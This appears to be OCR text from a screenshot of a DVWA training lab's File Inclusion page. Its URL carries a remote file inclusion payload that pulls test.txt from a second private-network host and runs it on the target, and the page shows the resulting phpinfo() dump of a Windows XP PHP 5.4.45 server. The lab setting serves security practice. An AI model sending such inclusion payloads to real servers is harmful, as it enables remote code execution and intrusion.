 phpinfo()
Vulnerability: File Inclusion :: Dam
不安全
192.168.205.129/vulnerabilities/fi/?page=http://192.168.205.128/test.txt
PHP Version 5.4.45
php
System
Windows NT KCHEN-07FF39A6E 5.1 build 2600 (Windows XP Professional Service
Pack 3) i586
Build Date
Sep 2 2015 23:45:53
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API
Apache 2.0 Handler
Virtual
Directory
Support
enabled
Configuration
File (php.ini)
Path
C:\WINDOWS
Loaded
Configuration
File
C:\phpStudy\PHPTutorial\php\php-5.4.45\php.ini
Scan this dir for
additional .ini
files
(none)
Additional .ini
files parsed
(none)
PHP API
20100412
PHP Extension
20100525
Zend Extension
220100525
Zend Extension
Build
API220100525,TS,VC9
PHP Extension
Build
API20100525,TS,VC9